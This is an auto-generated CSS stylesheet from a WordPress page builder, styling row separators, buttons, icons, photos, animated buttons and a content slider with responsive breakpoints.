.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}

.uabb-button-wrap a,.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .uabb-button-left {
    text-align: left;
}

.fl-builder-content .uabb-button-center {
    text-align: center;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}

.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}

.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

.uabb-icon-wrap {
    display: inline-block;
}

.uabb-icon a {
    text-decoration: none;
}

.uabb-icon i {
    display: block;
}

.uabb-icon i:before {
    border: none !important;
    background: none !important;
}

.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.uabb-icon-text a {
    text-decoration: none;
}

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}

.uabb-photo-align-left {
    text-align: left;
}

.uabb-photo-align-center {
    text-align: center;
}

.uabb-photo-align-right {
    text-align: right;
}

.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}

.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: visibility 200ms linear;
    -moz-transition: visibility 200ms linear;
    transition: visibility 200ms linear;
}

.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}

.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

.uabb-imgicon-wrap .uabb-icon {
    display: block;
}

.uabb-imgicon-wrap .uabb-icon i {
    float: none;
}

.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}

.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}

.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}

.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}

.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}

.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}

.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}

.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}

.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

.uabb-transparent-fill-top-btn:after {
    top: 0;
}

.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

.uabb-transparent-fill-left-btn:after {
    left: 0;
}

.uabb-transparent-fill-right-btn:after {
    right: 0;
}

.uabb-transparent-fill-center-btn:after {
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

.uabb-transparent-fill-diagonal-btn {
    overflow: hidden;
}

.uabb-transparent-fill-diagonal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}

.uabb-transparent-fill-horizontal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.perspective {
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    margin: 0;
}

.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    transform: rotateX(90deg);
}

.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}

.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    transform: rotateY(120deg);
}

.uabb-animate_top-btn:hover {
    -webkit-transform: rotateX(-15deg);
    -moz-transform: rotateX(-15deg);
    -ms-transform: rotateX(-15deg);
    -o-transform: rotateX(-15deg);
    transform: rotateX(-15deg);
}

.uabb-animate_bottom-btn:hover {
    -webkit-transform: rotateX(15deg);
    -moz-transform: rotateX(15deg);
    -ms-transform: rotateX(15deg);
    -o-transform: rotateX(15deg);
    transform: rotateX(15deg);
}

.uabb-animate_left-btn:hover {
    -webkit-transform: rotateY(6deg);
    -moz-transform: rotateY(6deg);
    -ms-transform: rotateY(6deg);
    -o-transform: rotateY(6deg);
    transform: rotateY(6deg);
}

.uabb-animate_right-btn:hover {
    -webkit-transform: rotateY(-6deg);
    -moz-transform: rotateY(-6deg);
    -ms-transform: rotateY(-6deg);
    -o-transform: rotateY(-6deg);
    transform: rotateY(-6deg);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
    -moz-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
    -moz-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
    -moz-transform: translateY(400px);
    -ms-transform: translateY(400px);
    -o-transform: translateY(400px);
    transform: translateY(400px);
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
    -moz-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    -o-transform: translateY(-400px);
    transform: translateY(-400px);
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}

.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}

.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
}

.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {
}

.uabb-js-breakpoint {
    content: "default";
    display: none;
}

@media screen and (max-width: 992px) {
    .uabb-js-breakpoint {
        content:"992";
    }
}

@media screen and (max-width: 768px) {
    .uabb-js-breakpoint {
        content:"768";
    }
}

.fl-node-6170c7d2a8c2a > .fl-row-content-wrap {
    padding-top: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
}

.fl-node-6170c7d2a9b23 {
    width: 100%;
}

body.rtl .fl-module-content-slider .bx-viewport {
    direction: ltr;
}

.fl-module-content-slider .bx-wrapper {
    margin: 0 auto 40px;
}

.fl-content-slider {
    position: relative;
}

.fl-content-slider .fl-slide {
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    position: absolute;
    top: 0;
    visibility: hidden;
}

.fl-content-slider-wrapper .fl-slide:first-child,.fl-content-slider-loaded .fl-slide {
    position: relative;
    visibility: visible;
}

.bx-wrapper .bx-controls-direction a {
    z-index: 99;
}

.fl-content-slider .fl-slide-bg-photo {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
}

.fl-content-slider .fl-slide-bg-photo-img {
    display: none;
}

.fl-content-slider .fl-slide-bg-link {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
}

.fl-slide-photo {
    position: relative;
    text-align: center;
    z-index: 2;
}

.fl-slide-text-left .fl-slide-photo-wrap {
    float: right;
}

.fl-slide-text-center .fl-slide-photo-wrap {
    text-align: center;
}

.fl-slide-text-center .fl-slide-photo-wrap img {
    margin: 0 auto;
}

.fl-slide-text-right .fl-slide-photo-wrap {
    float: left;
}

.fl-slide-mobile-photo {
    display: none;
}

.fl-slide-mobile-photo-img {
    width: 100%;
}

.fl-slide-content {
    position: relative;
    z-index: 2;
}

.fl-slide-text-left .fl-slide-content-wrap {
    float: left;
    text-align: left;
}

.fl-slide-text-center .fl-slide-content-wrap {
    margin: 0 auto;
    text-align: center;
}

.fl-slide-text-right .fl-slide-content-wrap {
    float: right;
    text-align: left;
}

.fl-slide-title,.fl-slide-text > * {
    line-height: 1.4;
    margin: 0 0 20px !important;
    padding: 0 !important;
}

.fl-slide-text > *:last-child {
    margin: 0 !important;
}

.fl-slide-cta-button {
    padding-top: 24px;
}

.fl-content-slider-navigation {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: 1;
    margin-top: -16px;
}

.fl-content-slider-navigation a {
    position: absolute;
    display: inline-block;
    opacity: .7;
}

.fl-content-slider-navigation a:hover {
    opacity: 1;
}

.fl-content-slider-navigation .slider-prev {
    left: 5px;
}

.fl-content-slider-navigation .slider-next {
    right: 5px;
}

.fl-content-slider-navigation .fl-content-slider-svg-container {
    position: relative;
    width: 32px;
    height: 32px;
}

.fl-content-slider-navigation svg {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.fl-content-slider-navigation path {
    fill: #fff;
}

.fl-content-slider-navigation a.disabled,.bx-controls a.disabled {
    cursor: not-allowed;
    pointer-events: none;
}

.bx-wrapper .bx-controls:not(.bx-has-pager) {
    height: 30px;
}

.bx-wrapper .bx-controls:not(.bx-has-pager) .bx-controls-auto {
    bottom: 0;
}

@media (max-width: 768px) {
    .fl-content-slider,.fl-content-slider .fl-slide {
        min-height: 0 !important;
    }

    .fl-content-slider .fl-slide-bg-photo {
        background-image: none;
        position: static;
    }

    .fl-content-slider .fl-slide-bg-photo a {
        position: static;
    }

    .fl-content-slider .fl-slide-bg-photo-img {
        border: none;
        display: block;
        padding: 0;
    }

    .fl-slide-photo-wrap {
        display: none;
    }

    .fl-slide-mobile-photo {
        display: block;
    }

    .fl-slide-text-left .fl-slide-content-wrap,.fl-slide-text-right .fl-slide-content-wrap {
        float: none;
        text-align: center;
    }

    .fl-module-content-slider .fl-slide .fl-slide-content-wrap,.fl-module-content-slider .fl-slide .fl-slide-content {
        min-height: 0;
        width: auto;
    }

    .fl-module-content-slider .fl-slide .fl-slide-content {
        margin: 0 !important;
        padding: 30px;
    }

    .fl-module-content-slider .fl-slide .fl-slide-title {
        font-size: 26px;
        line-height: 38px;
    }

    .fl-module-content-slider .fl-slide .fl-slide-text,.fl-module-content-slider .fl-slide .fl-slide-text * {
        font-size: 14px;
        line-height: 22px;
    }

    .fl-module-content-slider .fl-slide a.fl-button {
        padding: 10px 20px;
    }
}

.fl-node-j61g3wtdvuqx .fl-content-slider-wrapper {
    opacity: 0;
}

.fl-node-j61g3wtdvuqx .fl-content-slider,.fl-node-j61g3wtdvuqx .fl-slide {
    min-height: 0px;
}

.fl-node-j61g3wtdvuqx .fl-slide-foreground {
    margin: 0 auto;
    max-width: 1080px;
}

.fl-node-j61g3wtdvuqx .fl-slide-0 .fl-slide-content {
    margin-right: 0px;
    margin-left: 0px;
    margin-top: 0px;
    margin-bottom: 0px;
}

@media (max-width: 768px) {
    .fl-node-j61g3wtdvuqx .fl-slide-0 .fl-slide-content {
        background-color: transparent;
    }
}

.fl-node-j61g3wtdvuqx .fl-slide-1 .fl-slide-content {
    margin-right: 0px;
    margin-left: 0px;
    margin-top: 0px;
    margin-bottom: 0px;
}

@media (max-width: 768px) {
    .fl-node-j61g3wtdvuqx .fl-slide-1 .fl-slide-content {
        background-color: transparent;
    }
}

.fl-builder-content .fl-node-j61g3wtdvuqx .fl-slide-0 .fl-slide-content {
    padding-top: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
}

.fl-builder-content .fl-node-j61g3wtdvuqx .fl-slide-1 .fl-slide-content {
    padding-top: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
}

@media(max-width: 768px) {
    .fl-node-j61g3wtdvuqx .fl-slide-0 .fl-slide-title {
        color: #ffffff;
    }

    .fl-node-j61g3wtdvuqx .fl-slide-0 .fl-slide-text, .fl-node-j61g3wtdvuqx .fl-slide-0 .fl-slide-text * {
        color: #ffffff;
    }

    .fl-node-j61g3wtdvuqx .fl-slide-1 .fl-slide-title {
        color: #ffffff;
    }

    .fl-node-j61g3wtdvuqx .fl-slide-1 .fl-slide-text, .fl-node-j61g3wtdvuqx .fl-slide-1 .fl-slide-text * {
        color: #ffffff;
    }
}

@media(min-width: 768px) {
    .fl-node-j61g3wtdvuqx .fl-slide-0 .fl-slide-content-wrap {
        width: 100%;
    }

    .fl-node-j61g3wtdvuqx .fl-slide-1 .fl-slide-content-wrap {
        width: 100%;
    }
}

.fl-node-j61g3wtdvuqx > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-j61g3wtdvuqx.fl-module > .fl-module-content {
        margin-top:0px;
        margin-bottom: 0px;
    }
}

.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
}

.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {
    text-decoration: none;
}

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}
